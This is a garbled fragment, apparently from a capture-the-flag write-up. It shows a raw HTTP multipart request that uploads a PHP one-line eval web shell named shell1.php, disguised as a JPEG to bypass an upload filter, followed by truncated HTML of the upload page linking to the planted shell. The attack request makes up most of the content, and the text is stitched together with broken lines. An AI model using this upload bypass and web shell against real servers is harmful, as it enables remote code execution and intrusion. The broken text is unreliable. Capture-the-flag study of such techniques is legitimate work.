 POST / HTTP/1.1
Host: a21381757a484a5c96ea988db0181a52aa67ef0eda064f6e.changame.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------9014008551105162479479129377
Content-Length: 259
Origin: http://a21381757a484a5c96ea988db0181a52aa67ef0eda064f6e.changame.ichunqiu.com
Connection: close
Referer: http://a21381757a484a5c96ea988db0181a52aa67ef0eda064f6e.changame.ichunqiu.com/
Cookie: UM_distinctid=172d1d2c0a6122-026705836e5f898-4c302c7d-144000-172d1d2c0a7397;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1593527742,1593613373,1593698098,1593932673;
ci_session=2a74d3cd456749c577c3cab9c8928ab3f3ac6f46; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1593935080;
__jsluid_h=4c768be7451131ceb79c14e952b38c8f
Upgrade-Insecure-Requests: 1
-----------------------------9014008551105162479479129377
Content-Disposition: form-data; name="file" filename="shell1.php"
Content-Type: image/jpeg
JFIF
<?php @eval($_POST['key']);?>
-----------------------------9014008551105162479479129377--
</head>
<body>
<script src="./jquery.min.js"></script>
<script>
$(document).ready(function() {
$('#selectFile').on('click', function() { $('#file').trig
$('#file').change(function() { $('#selectedFile').val(
});
// references: http://kuwalab.hatenablog.jp/entry/
</script>
<div class="container">
<div class="row">
<div class="col-lg-12">
<h1>文件上传</h1>
<p>你可以随意上传文件</p>
<form method="post" enctype="multipart/form-da
<input type="file" name="file" id="file" style="dis
<div class="input-group">
<input type="text" class="form-control" id="sele
<span class="input-group-btn" style="width:200
<button id="selectFile" class="btn btn-defdault
<input type="submit" value="上传" class="btn
<span>
</div>
</form>
<div>
<a href="u/shell1.php">上传成功!</a>
</div>